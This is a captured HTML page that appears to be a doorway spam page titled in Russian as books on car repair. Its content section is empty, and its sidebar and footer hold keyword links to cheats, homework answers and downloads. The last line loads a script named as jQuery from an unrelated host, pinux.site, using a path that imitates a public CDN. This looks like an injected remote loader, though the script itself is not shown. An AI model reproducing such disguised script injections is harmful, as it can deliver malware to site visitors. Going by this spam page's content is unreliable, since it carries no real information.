

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-knigi-po-remontu-i-ustroystvu-avtomobilya.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги по ремонту и устройству автомобиля - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги по ремонту и устройству автомобиля</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-skachat-knigu-andreya-konstantinova-zhurnalist.html">Скачать книгу андрея константинова журналист</a></li>
                                <li><a href="nvk4q-rozhdestvenskie-pesni-minusovka.html">Рождественские песни минусовка</a></li>
                                <li><a href="nvk4q-lavskiy-dj.html">Лавский dj</a></li>
                                <li><a href="nvk4q-multitran-slovar.html">Multitran словарь</a></li>
                                <li><a href="nvk4q-skachat-chity-na-quake-4.html">Скачать читы на quake 4</a></li>
                                <li><a href="nvk4q-igra-chervy-dlya-windows-7-skachat-besplatno.html">Игра червы для windows 7 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-ani-lorak-luchshaya-podruga-minus.html">Ани лорак лучшая подруга минус</a></li>
                                            <li><a href="nvk4q-gdz-matematika-6-klass-zadachnik-prosveschenie.html">Гдз математика 6 класс задачник просвещение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-igra-smert-shpionam-chity.html">Игра смерть шпионам читы</a></li>
                                            <li><a href="nvk4q-shpargalki-dlya-nachalnoy-shkoly-n-a-sheverdina.html">Шпаргалки для начальной школы н а шевердина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-kniga-pro-aristotelya.html">Книга про аристотеля</a></li>
                                            <li><a href="nvk4q-skachat-zimniy-son-minus.html">Скачать зимний сон минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-pokolenie-mtv.html">Поколение мтв</a></li>
                                            <li><a href="nvk4q-dveri-okna-kuhni-risovator-oficialnyy-sayt.html">Двери окна кухни рисоватор официальный сайт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
